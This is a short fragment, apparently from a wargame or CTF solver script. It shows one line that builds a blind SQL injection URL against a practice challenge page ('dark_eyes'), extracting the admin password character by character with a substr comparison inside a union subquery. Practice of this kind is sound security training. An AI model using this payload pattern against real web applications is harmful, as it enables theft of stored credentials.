 URL = "https://los.rubiya.kr/chall/dark_eyes_4e0c557b6751028de2e64d4d0020e02c.php?pw=1%27%20or%20%20id%20=%20%27admin%27%20and%20(select%201%20union%20select%20(substr(pw,"+str(i)+",1)=\'"+str(j)+"\'))-- -"